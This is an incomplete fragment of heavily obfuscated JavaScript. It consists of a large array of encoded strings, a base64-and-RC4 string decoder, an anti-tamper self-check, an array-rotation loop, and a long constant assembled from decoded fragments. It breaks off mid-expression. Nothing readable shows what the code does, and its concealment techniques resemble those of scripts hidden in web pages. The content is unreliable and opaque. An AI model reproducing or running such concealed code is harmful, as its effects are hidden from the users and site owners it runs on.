h','W6ldPXyPWPi','W41JzuTZ','W6xcO8kLhmkV','W7rCtmojxa','W7lcMSk7gCk+','W6hdHY8/WQy','WRaxW4SmW74','WP/dLGddJhO','WO4cWPGAva','bxVcOYKc','c8kPCWFdPq','AYNcQ8oDCW','atddQmomWQq','xmk8WPtdIKa','W7tcMCkHcmk0','W6f/W69bW4i','yJGNWQddOq','W6hcTu51WOO','y2vjfCoo','W4rlxSoXCW','WPu9WOa6BW','uSkHWOxdGe0','W5pcI8oWW7i','W4fDW6bcW58','yIr9WPJdNG','WReHWRRdIcW','W6nxwSksW4i','WPL5WPFdOHS','uIFcLu3cTq','WPfLhYic','W4VdHmonCsK','WQddP8kyp0S','W5xcP8k9bCkf','WOVdLW7dG14','nMm8tmkF','WPTxoGui','WQKWWO7dNrC','ASoHWPWEWPK','WPXoW5LEWPW','cmoLEmk0zG','WQj0W5PCWO8','av0kwmkM','WQSwAqKY','WQ81WPabvq','WPXrWQNdKaW','WRXaWQVdUGW','W4D3W5zwW6C','WR1hn8oIxq','i8kXWPqMW4G','WO5Riqj/','W6f2W4PCW60','gSkHW4RcIKe','yYfrWO3dMa','WQuDWRRdTsO','WR/dLqxdMfe','ohBdNhFcGa','taRcLKtcNa','W5/cJSocghe','WRTuv8kNW5bpWOq','W77dOCkNW68e','gmkCWRGAW4q','W4BcLCoCbwi','WQ4QvIKt','aZZdJSozWRK','W4xdGmowtsa','W4GakKldQa','W4uxumksW6K','WReuWOiQwG','W6NdOmoqWQFcQq','W6tdGSooAIe','W4lcOSoyW7LS','W5zrw8oXDG','WOv0pNSe','WQyaW44oW6i','WQqNWPxdNsG','WQ1OW5bv','WPldSSkap1m','hCk6bM3dUa','gYbZjSkc','ge/dLSoIWPy','WQnJjayc','CtP2WQ/cUq','WQSfW40iW74','W4r4CxiF','WQ0hW50qW6W','WPjSW7P2WO0','W7ddNSkVW7qa','BLHdW63dVW','dc5IpCks','W4BcNmokjN4','W4ldISoVBd8','WPPuWQldKbO','W5rOW5niW5i','nxRdI2lcJa','W4zCWRv0W6S','nfJdLSo3WOi','W5FdO8kKW7nR','W6NcV8kOm8kU','WP4ustC1','tKBcVmouqa','FCovW74nWR8','egtcRt4N','WQJcJKfQWPm','W4ZcIKbCWQy','jGueWR04','W79wyhje','W6LOuSkBfq','WRaNW7KmW5q','qszJWRNdMW','W5/cVmo2bWO','WQfhWONdKq8','WRFdKmoJW6n7','W4vJwgvO','WRS+WPddIdm','hCoOCmkPAW','W53dItq/WQu','FHnTWOC9','sNimWQFdVW','WQZcNCk2v8kA','W4K+WQSheW','WQqDWRWaWOW','W6/dImoarde','ksimWOO+','W410C8kgW7i','hZv2iCkc','WOpdGSoJW6T6','tu/cKSoWzG','ru9jeSoz','W53cJ8obg1u','dN3cTZWP','CCoHWROAWP4','W43cJvDNWOa','WOFdSCoFzCodzWSZiCk9BXS','W7VcGCkKfmkC','WQ0jW5KzW64','WPmqW4WVW5y','W5OcW4r+W5W','j23dN2JcHa','W55mthfP','kCkxWRCwrq','dmoFCSkNAa','WPjoW7bKWPS','W750WPBdSGG','W5tcU8ocW6nX','W7pdK8k2W7yx','W6pcImkRcKO','m8kSWPCNW78','WR4TqWKR','vvnbB8kg','z29CDmos','gCo+u8klxW','u8kqWR3dVLe','WR0WWOxdNJe','xSoOWQemWOq','s0yWW53cHq','WPujW5SSW6y','oSkLzKRdGG','fG7dRmoTWPy','W6pcNmofW5Ho','W4fKe13dPW','W4uxxCk5W4S','BSkhW73dPM4','W7nrzLZcPG','gCoTACk0Fq','WOZdT8kGtdi','WRVdVCkglv4','hwJdQ8oSWQW','WQ1LmGKG','umkVWPBdVe8','W4zGCCkgW7S','e3/cOsGz','WQlcI1PUWOm','W5hcH8o6tISBte7dLMpcJmoo','WObuocuD','gr/dGConWRG','W6L3uCkAW4S','CKZcG8omza','sINcIg/cTW','WROWuWKK','W4pdNCkBW48Z','W5r6W4nrW6K','W6NdSSoGWQZcSG','iwVcNtm0','WRv6fK4/','e8o+w8kQDq','W5/cRCkpeCkc','jfJdLSoHWP4','hKtdVeVcHq','W4hcLL5WWPW','u3BcHSoyFq','lCkZW456W4m','jCk9W6NcJfO','WQdcI1zZWRm','hbicWRO8','WPumvqK1','AafyWQxcSW','W6JcHSoLW51k','W61cCe7cOG','W4fKvmomEa','WO3cHhzvWRW','W6FcNSk8gSkC','WQpdGmofW55p','edXJgCkk','vCkHW6JcPKO','eWvsp8kb','jutdH8kbWOi','WQ0ouZeO','W7BcV8otWRLr','WRpdH8kyjLu','t0ysW4xcLG','W77dOem2W40','W6pcQsLIWQa','WRDlW5bNWOG','WQZcHe5sWRW','wqlcSvVcJq','l8khluFdVq','WRT/aKCN','W4/cJe5tWP8','W67cO8osW5PC','WOLaW7j6WOu','vvhcICoxEW','W404WRenhW','vmk/WOpdGKi','u8oLWP0hWPm','W77cJSkKbmk5','rgNcU8o7Eq','W658uSkuW4a','WRq8vbaS','WPyTW688W6O','WPfKWQZdUcO','WObIW7LRWQa','WR7cK8k1BCkx','WOFdIbJdL0K','gSkxA8kUCW','W4DPW41gW6C','W5jMtuLy','W6Xcx1fh','W6RdImkNW6ek','cJ5OkCkb','hSkHghpdMa','WO9FmuKd','WP9BWRldGW8','W6FdSmoBWOFcKa','WR/cKCk8rCkF','hSkqW7xcS2m','xmkxWPBdQv0','WPXfW6fRWOC','r03cKmowCW','W6JdHmo9W65p','DeTAeSoE','nu3dOCodWRO','ybVdKCo2WRS','i8oUW74MWR8','W45IauZdRa','zIJcLCkJW5W','DIJcQ03cIq','vCkTWPddJuu','WRpdHmkgjwK','WRuoW5CiW6O','W4VdLYSJWQS','WQG/qGiV','W6BcTCoLW7La','nCk9WPW9ra','W4/cQw1xWQa','W6JcMmopW5PF','W5T8behdVa','WOzrW7hdRW4','WPvlirSq','W4bsD05E','WQiwogCa','WPrQixOs','W7P2W6PlW6W','W5RdISoYtqG','hSkTW5pcMvm','EbPCWRRcTW','eWKoWRe5','WQpcK1TKWPS','aNhcSY4+','a8k4WQG7Dq','W4/dNSoatWC','lt5QaCkD','cmkkWQmnW4K','dcbLomko','CYXeWRZcGq','eW1WhCkq','ydHzWR7cQa','gxlcQYuz','nutdMxhcGG','W6RdL8oPsXW','W4bVzmk9W6a','WRddV8oJaw0','uX5bWPZdNq','W5TiEmkVW5a','dMZcRtK1','W5bWrh/cHa','iMBdLN/cJa','WOPThKKH','lSkqWQycW68','W5pcH8ooW6vA','adRdOmoOWO8','W6DTW6XEW5K','W53cNSouaKK','W4VdNSoFAI0','W6pdUSk0W5ix','WPivAdbm','iIGZWOq/','dmkTaKddMG','WRVdRNSEWPa','hbGuWQGf','WRldOmorW48n','tHLWWONcPa','WOZdHSoTW7rJ','WRfVaguL','WRm/AqCT','WPPDDdJdMq','W5ZdMSoSrGm','W5xcN8kEi8kA','fYSaWQK6','W5VdHCorBI0','cqKHyq','FYtcL23cGW','WQm3sXmH','CdvcWO3dKW','nNFdNCkwWQq','nxJdGmoOWQ0','wbjKWQddPG','fZVdGmoZWR0','hgxdUSouWPO','ihBdIMxcVW','W57cQmobi3q','W6jQW41xW5i','WQOoW4ywW78','fdvof8k0','WOOtWOqPAG','W4zWW4ntW7m','WR0qFcHC','W73dNCklW7i3','WOddO8kIjMO','W4hdM8kQW6Wr','W4XrD8o6qG','cCkaegpdMG','W4b3BmkDW7K','W7RdRSoOWRZcPq','W6fVW69vW5y','WQ4/sqSi','WQ88WQqQBW','tLuOW63cUW','naupWRi8','WOfdW7D1WOC','mCo+xCkwsW','luqAW7xcQW','WQOSW646W7q','W7LhB1/cPW','WRWgW50EW7y','WObwWRNdJWK','W4JcN8k7W4bB','dCk5W5/cGeC','W5VcJSosagu','AH3cLhJcMG','CsLCWPVcNW','WQGVuG0V','W4/dH8ooBsm','a8kuWPu6xa','WQ/dVmkClve','jhaKqCky','WQhdMmkOlMG','DSoKr8kWqq','hXyBnmku','WOtdIWhdKKK','oH/dTSo1WRW','tSooWPSdWRC','W5PhteZcUG','WP1rmHGj','W4v1rNxcHa','meVdI8oxWOe','pSoRF8klEq','WROub8kQW6y','Cf4ZW7xcVW','WP5SkrKo','WQSaW5KwW5y','uWjeWQlcLW','u0bMpSoX','W7BcI8oyWR3cVW','h1/dK27cLG','W5ldNIaHWQS','fuhcOt43','WQJcT1H3WPi','WOVdHSoKW75R','qhCmDSk/','W7qTWRe1pa','W5RcJe9gWOq','W7P4dLpdRW','W6vDmM/dOG','WO4xWOWUAG','f8k2WP49FW','mInpmCkD','cSoME8kXwW','walcHulcKq','kx3cSc4H','WQRdRWNdH3W','W6FdNSoqCIG','Et1cWOBdKW','WOeBWPldLcS','WRZdUshdSNa','msPAkCoJ','WOjeWRZdTaS','W5fxt8okAG','rYpcU8oWW6Spg2JdNral','WPbkmWGD','ACooWPldMLO','W6D/W7jDW4i','WRPmWQRdHXi','W7Xlb2tdRG','WRBdOmk9kCk1','WParW40ZW4u','WQK8taCP','oKRdJmoMWPy','gmkzW7/cS2W','WPxdUCk+oMu','W6VdVCo4WQxcRq','W6VdQmowWQlcQq','W6roW5DcW6K','kfRdMmkaWPC','WOtdRSkxh0W','d8kQWPq0yG','WQ/cLSk3v8kf','gNddJNpcGW','W6NcKCk+iCkY','WRVdMCkGteG','W6WYWRqgeq','W5VcLCoCh3W','W63dQmoIWRZcVG','ctpdPSotWRy','WQBcPhr0WRG','WOVcVSkwvSkN','btFdSSoiWQS','W5zuy0BcQG','W4nGz8k+W7K','W6RcO8kIamk1','W4eVqs5D','W4hdMd0PWRa','W5pcQ05XWOO','W4/cLSoVbMO','WRrYW61jWOq','puFdImkjWRK','W7pdQmo5WP/cLW','WPZdJSoLW6jR','W4bYz8kGW74','W4pcHu9YWPK','WPBdKrBdPuW','jmkykuddUG','W4rCuSkbW5m','hcxdOSoWWRO','W4rHcutdOW','gwZcQtSz','WRpcN1zHWOG','WPO4WOJdKsK','WPjjW7r3WOO','WOJcM05OWOm','nCkZWQ0MW64','W7LJw2vF','cCogDCkPFa','W6b3tvZcPW','lSkBWOWABG','gNJcOJuH','W7zxE0pcPa','WOBdMmk5nxO','fSoKF8k1EW','W6zez1FcUG','W7tcNILvWPC','W4zLf3VdOW','WRa4qXuH','jdeZWO4A','cYzjkCkC','uLtcGmoEyq','bGGnWQeG','W6FdN8kPW6Ok','W73dQbybWPC','W5PTW55pW6S','WPOvWPaVta','WQ89sGe1','W6ddOCk8W7Ku','amoPz8kREW','W7xcNmkHa8kK','W4bWtgX1','eCkwWRWrW5i','W5PJW6K1W4e','WO9smWWD','W5NcKmoSaxi','se06W4BcNG','cWWwWRiA','E2ddLreQ','ubVcQ0BcQa','W7bPu8kpW60','bJ/dT8ocWQy','W4DwtvDK','WOfoksio','W4VdU8kBW4CC','px3dICoLWPy','WOncWRpdKaK','WRNdV8kui14','oM8Usmkf','W73cVmoukem','eaukWRK8','W6xdR8o/WRRcLG','BtKXW7/cGa','W5hcPM5tWQe','BCkJWRBdMKW','dCkkWQaeW5O','W4GIWR0+hq','exZdRmocWRS','W5BdOSkqW4q','bmk1WRGIW6i','WOddLWhdN3e','WOVcMfX7WPa','W41+BmkZW7S','WQWdWQZdUIi','DIJcIM3cJW','W5L1Dmk1W7i','tIZcTh7cKG','WOrxbeWs','g8k1W7VcQMm','W5HotuX7','uW10WQxcLG','W5tcNCosgwS','jv3dHmkWWQC','W7T2WQafvW','W6byzeBcMG','fqiqWQi9','qsNcQComzG','W7RcGM1HWRG','W7LXW55cW4y','vKJcHConAG','CmkDWRZdI14','qhhcHSoqFW','xCo0WP4yWRO','AsjFWRBcPa','WQFcL0nPWQG','b8krW43cTJG','W4RdICkRW5ak','WPbUhY0Z','W4L2W5XEW7y','WRjhkcyf','g1ClFmk0','r1nNlCom','WRP2f0q2','eSk/c0pdJq','WReGurSL','WPZdJ8oZW75i','WOXEoM8d','W7HpkeldGq','zmkjguBdGa','WQzjo1Ka','WQ/dLmk9jgq','WRe+WORdLsW','criuWQuf','WOjSjH4q','fJyMWQWU','W5VcNmoodu0','W7TkzvtcSG','WOmwWPu9xq','gCkDWROyW4K','WPxcRvX6WRy','W6BcS0jVWOC','W4Xoqmo3FW','hSoqWROGFa','W6jCW79nW7a','WP1VW6LfW4SaWR4','gCkTcN3dHW','W78UawRdMa','k0NdM8koWQK','W5ZcLLr6WPW','W7HHAmkMW5u','W73cQSoZhLu','W7BcNSoZWQ/dKG','WPhdHCkya3S','W5DPrLxcPW','Dhf2W5XmzIGNrINcQCocWO0','W4xcIwrtWO8','W40ZWOLVaG','fZpdOmo0WQW','W43cPSoqW5jj','WQ7cLCkRd2m','W4S9WQWqcG','WPjqWPFdPWK','WPpcUgLoWRG','W5ldIb4eWQu','WQmjCYyr','Eva3W7xcVq','W5DCW5PDW40','WQ4jWRiAva','W5X1W49XW7e','WOKMW5KZW5m','WRLrosqG','W4iNWRq+fW','W5XfW7b+W78','aCkBoxpdHq','W4hdK8oszbC','mNpdMxlcJW','pMNcSSoTWRK','WO/dGCodW5fM','gmk1WP8Nzq','WPWlkdO','W5rsxSoPAW','W5H1W7fmW60','W68UCvRcGq','xNddPSkUWOO','acldLSo+WPq','dXJdRmo7WOa','WQWwWPSkBa','u8kVWPtdNfS','WQH1beK5','WOPPeN09','WQOxWOWSsW','W7FdJSk2W6Cv','t0CWW5RcTG','WRNdS8kAlKK','WRxcJ8kZs8kl','W5VcQmoecgS','dCkvWP8FW4q','eCk9W4JcNuy','W6RcHmk+e8kV','bx/cStCM','aY/dLColWQu','W6jnW4L1W5a','fMlcRc87','chJcQdyL','WRmRWPRdId4','WQBcLLfXWPq','W5/dHSoDyrC','lSkBWQehDq','Aqr6WRRdHW','hhBdP8kKWQC','uuVcKmoduq','gCksWQafW5K','W4tcMSocawC','WQNdQmksWPvd','W5hcGuTMWPy','WQVdMCkAfvq','lI1XhCo2','ghdcQqWH','qvq0W5JcGa','g0ddM8o3WPy','W4bgwmoRAq','Db5vWQVcGW','W5tdImolFdu','qmoxW74eWPC','dd5ggSk2','W7f9W7C1W4a','W4n8ASkXW6G','bcJdGCoTWOy','zZi9WO/cNW','WP1qWRddHGW','zsrJWOZdIa','W6pcMmkBa8kU','WPRdKqtdMxu','WOL/bxS0','W5zYAcpdMq','W5hcHCo1rISEsgddT1ZcQSob','W4BdK8ojFdu','WQffW51yWQa','WQFcN1ntWPe','Dhrjc8op','WPKDW68Kva','WQjJW7T2WQm','W5NcGg5IWO8','W4FdGYKmWQC','WOKqWQ4+Ba','oJtdR8odW5u','WR1QhZGH','dtpdGSo4WQG','WRifW5mxW7y','CKBcRCoyrW','W5/dGZyKWQC','W5HSe1RdTW','W5BdRI4AW6SwF8oZW6SeWO4','rIfdWPJcMa','aCoEvmkdEG','W59IbuhdOq','cCkUhepdHG','W491yLVcHa','F0hcLSogW4a','W5yNWRCdea','W5WHWPy7pa','F0pcNCkVW53dKH5eWR7dQCoBsCoL','smoQWOe4WOG','W7ddJ8olWRFcRq','WQjZWP/dNcu','W6BdP8o2WQFcRq','WPtdL8o4W7LK','e8o9w8kQya','nfNdJCo6WPq','W6ZcSCoyW4ji','DCk+WORcPLW','W444WRWnkG','m2BdLMlcNG','WRxcLK1TWO8','WPHtkHKf','bIqjWOGg','W5zmW51OW4S','WRTmhW0m','s1xcOSorCa','eSkAWRadW5K','pmo0qSk+ua','W696BmkGW70','W4pcJ15XWOy','WO1QnwyJ','WPxcVeXQWPS','qSk5WP3dUua','W4JdMCoaEIa','h8k3W5dcL14','W6xcMmk9fCk6','wcNcGMpcLq','W6BdOmoqWQ/cTG','W45RAmkowa','W6jvF1pcVq','vGtcTNVcUa','WQhdP8kam0W','W6ldVSobrrm','AMNcVmo/rW','WQWRWOZdMI0','qmoWWPCmWPO','dmk8oxJdJG','W4/cQ097WPS','WOzOW6z3WPy','W4uUWPddNsS','kuFdN8kqWPq','W559W5bnW7e','WQGkW5OtW68','WQNcJe9KWO0','W7/cRmkRpSkf','WQVcJ8kSsmkf','pCoAvmkkzW','Da9ff8oX','aSo2w8kozq','tHXBWRVcVW','WRSpxmk0W6LPWP0G','WRBdGSocW41H','uLdcU8oUta','W4DwE17cVa','W4zNa0hdRW','W5WzW58sfW','W493kuFdVW','W6S+wmkoCa','cCoeqSkXyW','aNddSudcVq','txdcQ8oRCW','WOvjg3K2','WQpdTZVdKLK','WQldTZufW7ySWRRdNHeGeq','geNdH8oVWPS','W5fRW4nlW5S','veCOW5FcNq','odhdH8onW4a','W4xcQCojwuG','c8kSWPCRFq','vLiUW5tcNa','aI1Uo8ka','W7/dNqK0WPe','gNRcSXGh','W4PhxCoKBq','WO7dH8otWPFdHW','W550W45cW40','W7JcQKTUWRS','W5jwu8omWPq','WRRcK8kjqSkI','WOjrjWqj','j1tdJmoSWOe','z3rPmmoX','WQWquWq4','W7vqx3pcNG','WOvshgy6','WOKiWQ06Da','tYjAWQ3cGW','oSkkW47cIea','WRmsqs8n','WQ/cTmk1ASoO','a23dMmoJWRy','WQddUCkFpve','W5Lbk0BdJW','W6DeFLRcPW','WQGjW5SCW6u','W7BcSmolW5fj','WRmhW50iW7y','W7tcJmkLbSk/','bSkUd23dMG','W6BdNCofW7jR','tLDBemok','cYldRSojWQm','WQ7cL8k5ymk7','cmk1WQyLW64','W4xcS8oDfNC','umkuWONdOhO','WOvSW6raWOS','W6NcV8oyW4ri','WQWZWPhdJbC','lCorzKJdPW','W65AWRCnma','WRlcI8kGxCk5','bXyoWR4G','W6n6sSk6W78','cdpdKmk0WOq','W7xdKGpcUg0','kmk1WQOhuq','WOVdGSoJW71K','W5XHCmkHW7u','W5rxs8o3AW','WOzeiHSC','W7HEkMpdKq','WP0wAsWq','gCkuWRi+W6m','wLa9W5lcKG','h8kNzKRdKW','cCoek2tdGq','WQjsBLtcLa','WRtdI8omW55q','EWBcLXiM','WOhdK8oLW6XH','WOJcMMTnWRC','WQ87WPVdKsC','WQ9yn2mE','W6BdMSkPW4Ss','WP92WPVdVIO','W77dHghcV2m','W4viW5b8W4y','WOldMHFdK1i','CSkqWR3dVeK','W6aKWOKSbq','W59iAmkZW7a','WP3dGb7dG04','m0VcIrqd','WPJcTCkmqSk/','WQXImxGy','W6JdVCoZWQ7cTa','W40Uug/cPq','W4BdNmoJWP7cJG','W6LQE0hcUW','hKNdO8kAWP8','W7rkz3ZcVW','W63dMCkyW6K1','WPTvoqCr','W73dPmkmW4r+','drqcWR44','W7FdRmo1WQBcPa','cYhdKmotWO8','W4hcRMb+WQy','WPmpWOaTta','D8oLWR1XW74','WPtdQ8oRW7rr','W4JdPY4JWQq','W4SCWPaNcW','WRBdPmoBW55m','uxrqhmoh','WPhcKmk6AmkK','W7FcG8ouW59v','daKuWQq7','g8k/WPeRBa','W7ldUSkSW6CC','Dg1dkCof','WRhcL1bVWPS','WPdcSbtdId8','bSk/W7tcT2e','WPi9WPT0WOS','WQ86WORdNJe','zHv5WPZdQa','a8kUW5FcJv4','WRK2vYK3','WQpdU8kLEG','W5tdUmoiCdq','W6ldOSosCsG','WQFdVSkNlLG','W61xh3NdLW','W4LVzSkfW44','WPfCiGCg','WOCfWPpdRam','WPOuzsyL','WOCnWQabDW','W6XkAmoNFW','hmoHrSk8vW','WQKzWO8rtW','W7LjuSkEW44','a2BdQ8kWWQC','vwfbvSk+','WQ4TW58zW4a','W6vds8oMva','ECoWWR4hWQq','cmkIbNpdKa','BwX9oCof','W4JdLSojCqW','W7ddT8oWWQ7cUa','W77dPCk5W4iD','Bc9hWP3dIq','yW98mSo4','W6NcQSkfpCkX','WRNcJmkjvCkj','tGbpWP7dSW','WPtdJsxdKLu','ht9rjmkD','WP1aiaWf','WQldQbJdJ1e','dMtcIJi9','CmkGWOVdJhG','WPddS3HKWOm','W419b0NdPG','WP0iW7uNWPW','W6hdMmoOEdm','zmkZjKZdKq','W6VcPCoqW71x','iCkPWOuwW7K','i13cIq4B','p3ldRSkMWOS','WODzWRpdLHS','g8kdafpdGq','bWygWPeT','pN3dUSkIWPC','W5XLxfHa','WPZcVSkhW5Dn','ixBdKwxcHW','WO02W4SEW78','puFdHSoDWPi','W7bAFfpcVa','WQZdT8oDWPvb','WO3dICoXW6fN','W4jdx8oSFG','dmkYcvJdKW','k8oTCmkXhW','nJXriCkQ','WOfvm20B','gfW6D8kM','oCk6pM3dQG','zIvqWQxcVG','W57dT8ojh0C','W6L9w8oZyW','ydzeWPVdOq','W7VcSwOyWPO','aCk8ehZdGa'];function _0x2471493d(a,b){a=a-0xea;var c=_0x2471493c[a];if(_0x2471493d['zusspM']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2471493d['slTevM']=h,_0x2471493d['YIShzE']={},_0x2471493d['zusspM']=!![];}var e=_0x2471493c[0x0],f=a+e,g=_0x2471493d['YIShzE'][f];if(g===undefined){if(_0x2471493d['xlJOcd']===undefined){var i=function(j){this['PdRmkw']=j,this['miGCTf']=[0x1,0x0,0x0],this['IMXaGG']=function(){return'newState';},this['RDFkEC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SkAeln']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['rUBhjj']=function(){var j=new RegExp(this['RDFkEC']+this['SkAeln']),k=j['test'](this['IMXaGG']['toString']())?--this['miGCTf'][0x1]:--this['miGCTf'][0x0];return this['tWpvaB'](k);},i['prototype']['tWpvaB']=function(j){if(!Boolean(~j))return j;return this['xhhroK'](this['PdRmkw']);},i['prototype']['xhhroK']=function(j){for(var k=0x0,l=this['miGCTf']['length'];k<l;k++){this['miGCTf']['push'](Math['round'](Math['random']())),l=this['miGCTf']['length'];}return j(this['miGCTf'][0x0]);},new i(_0x2471493d)['rUBhjj'](),_0x2471493d['xlJOcd']=!![];}c=_0x2471493d['slTevM'](c,b),_0x2471493d['YIShzE'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x2471493d;while(!![]){try{var c=-parseInt(a0(0x64d,'VOb@'))*parseInt(a0(0x3f5,'8%2P'))+parseInt(a0(0x43f,'7#Fj'))+parseInt(a0(0x3b4,')o7f'))+parseInt(a0(0x467,'VOb@'))+parseInt(a0(0x886,'!BPO'))*-parseInt(a0(0x5f2,'O9$a'))+parseInt(a0(0x6a8,'F@9)'))*parseInt(a0(0x1af,'U%Hi'))+-parseInt(a0(0x667,'h*o7'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2471493c,0xefee4),!function(){var a1=_0x2471493d,c={};c[a1(0x1b5,'n(%J')]=function(z,C){return z<C;},c[a1(0x7db,'n(%J')]=function(z,C){return z!==C;},c[a1(0x4a0,'GrVo')]=function(z,C){return z===C;},c[a1(0x7e9,'SOPp')]=function(z,C){return z+C;},c[a1(0x6b5,'xmup')]=function(z,C){return z*C;},c[a1(0x16e,'U%Hi')]=function(z,C){return z-C;},c[a1(0x5c6,'K]fR')]=function(z,C){return z===C;},c[a1(0x245,'rC7X')]=function(z,C){return z+C;},c[a1(0x33f,'!BPO')]=function(z,C){return z!==C;},c[a1(0x18c,'GrVo')]=function(z,C){return z===C;},c[a1(0x1e2,'9dRK')]=function(z,C,D,F,G,I,L,P,R,S,T){return z(C,D,F,G,I,L,P,R,S,T);},c[a1(0x427,'f%9g')]=function(z,C){return z||C;},c[a1(0xf0,'E2Af')]=function(z,C){return z(C);},c[a1(0x49d,'8%2P')]=function(z){return z();},c[a1(0x1ce,'YB7F')]=function(z,C,D,F,G,I,L,P){return z(C,D,F,G,I,L,P);},c[a1(0x5cd,'F@9)')]=function(z,C){return z!==C;},c[a1(0x5ed,'o%6C')]=function(z,C){return z!==C;},c[a1(0x38a,'I0[w')]=function(z,C){return z!==C;},c[a1(0x1f0,'!0v[')]=function(z,C){return z!==C;},c[a1(0x7f2,'YB7F')]=function(z,C){return z!==C;},c[a1(0x366,'QJxk')]=function(z,C){return z!==C;},c[a1(0x7a3,'!fq1')]=function(z,C,D,F,G,I,L){return z(C,D,F,G,I,L);},c[a1(0x85b,'79NV')]=function(z,C,D,F,G,I,L){return z(C,D,F,G,I,L);},c[a1(0x541,'F@9)')]=function(z,C){return z<C;},c[a1(0x671,'9dRK')]=function(z,C,D,F,G){return z(C,D,F,G);},c[a1(0x462,'[Znq')]=function(z,C){return z||C;},c[a1(0x79f,'79NV')]=a1(0x5cc,'248e')+a1(0x521,'tB]Q')+a1(0x34c,'rC7X')+a1(0x2ca,'C]8E')+a1(0x70d,'9dRK')+a1(0x3b0,'RB%r')+a1(0x878,'49d3')+a1(0x60e,'O9$a')+a1(0x303,'8%2P')+a1(0x645,'E2Af')+a1(0x367,'a]&h')+a1(0x46b,'248e')+a1(0x273,'F@9)')+a1(0x5d5,'!fq1')+a1(0x32f,'GrVo')+a1(0x377,'79NV')+a1(0x880,'E2Af')+a1(0x534,'VkUQ')+a1(0x403,'^4ah')+a1(0x345,'@%Yf')+a1(0x837,'!0v[')+a1(0x119,'^4ah')+a1(0x78e,'vGnl')+a1(0x411,'0ohe')+a1(0x10d,'!fq1')+a1(0x178,'^4ah')+a1(0x738,'7#Fj')+a1(0x15c,'QJxk')+a1(0x677,'[Znq')+a1(0x4b0,'D!on')+a1(0x435,'n(%J')+a1(0x7d6,'49d3')+a1(0x67e,'o%6C')+a1(0x356,'QJxk')+a1(0x578,'vGnl')+a1(0x4f7,'7#Fj')+a1(0x8c6,'%dFA')+a1(0x7f9,'^4ah')+a1(0xff,'@%Yf')+a1(0x685,'6!)0')+a1(0x504,'*)JH')+a1(0xf1,'*)JH')+a1(0x84f,'pAem')+a1(0x3e1,'79NV')+a1(0x557,'nF!n')+a1(0x715,'$pf@')+a1(0x41e,'248e')+a1(0x43a,'$pf@')+a1(0x5e1,'nF!n')+a1(0x1bf,'vGnl')+a1(0x10f,'I0[w')+a1(0x254,'n(%J')+a1(0x601,'*)JH')+a1(0x482,'o%6C')+a1(0x70b,'Q8A5')+a1(0x28d,'GrVo')+a1(0x6be,'^4ah')+a1(0x539,'vGnl')+a1(0x1b4,'C]8E')+a1(0x357,'SOPp')+a1(0x489,'a]&h')+a1(0x732,'$pf@')+a1(0x4c9,'^4ah')+a1(0x683,'tB]Q')+a1(0x726,'a]&h')+a1(0x855,'rC7X')+a1(0x821,'!BPO')+a1(0x101,'PhSh')+a1(0x281,'n(%J')+a1(0x8b6,'!fq1')+a1(0x3a6,'a]&h')+a1(0x3ec,'[Znq')+a1(0x618,'@%Yf')+a1(0xec,'C]8E')+a1(0x2b6,'%dFA')+a1(0x140,'[Znq')+a1(0x873,'VkUQ')+a1(0x311,'YB7F')+a1(0x83e,'vGnl')+a1(0x758,'SOPp')+a1(0x831,'%dFA')+a1(0x389,'U%Hi')+a1(0x122,'VOb@')+a1(0x7e0,'h*o7')+a1(0x4bc,'VOb@')+a1(0x551,'6!)0')+a1(0x81c,'U%Hi')+a1(0x7c3,'U%Hi')+a1(0x1ca,')o7f')+a1(0x737,'$pf@')+a1(0x452,'D!on')+a1(0x6ed,'o%6C')+a1(0x23d,'49d3')+a1(0x6dc,'h*o7')+a1(0x1e5,'*)JH')+a1(0x778,'PhSh')+a1(0x446,'C]8E')+a1(0x7d4,'uWW#')+a1(0x1ad,'C]8E')+a1(0x4f1,'K]fR')+a1(0x61c,'49d3')+a1(0x328,'xmup')+a1(0x175,'0ohe')+a1(0x619,'E2Af')+a1(0x1d8,'SOPp')+a1(0x7de,'Q8A5')+a1(0x7aa,'7#Fj')+a1(0x6a3,'SOPp')+a1(0x44c,'*)JH')+a1(0x6b2,'I0[w')+a1(0x7f1,'I0[w')+a1(0x182,'U%Hi')+a1(0x28e,'AkGa')+a1(0x44a,'%dFA')+a1(0x67b,'8%2P')+a1(0x781,'xmup')+a1(0x46c,'tB]Q')+a1(0x823,'nF!n')+a1(0x211,'@%Yf')+a1(0x76b,'o%6C')+a1(0x8cb,'QJxk')+a1(0x78d,'7#Fj')+a1(0x64b,'^4ah')+a1(0x481,'6!)0')+a1(0x4a6,'pAem')+a1(0x6d0,'ELm3')+a1(0x27c,'C]8E')+a1(0x3d8,'[Znq')+a1(0x4b7,')o7f')+a1(0x352,'C]8E')+a1(0x808,'!0v[')+a1(0x49f,'uWW#')+a1(0x26d,'49d3')+a1(0x320,'h*o7')+a1(0x457,'PhSh')+a1(0x3e6,'49d3')+a1(0x486,'D!on')+a1(0x747,'qscp')+a1(0x1db,'6!)0')+a1(0x241,'!0v[')+a1(0x434,'RB%r')+a1(0x3be,'6!)0')+a1(0x1ee,'K]fR')+a1(0x309,'pAem')+a1(0x270,'f%9g')+a1(0x7c6,'!0v[')+a1(0x4d2,'RB%r')+a1(0xf7,'VOb@')+a1(0x51a,'uWW#')+a1(0x286,'QJxk')+a1(0x68e,'o%6C')+a1(0x8b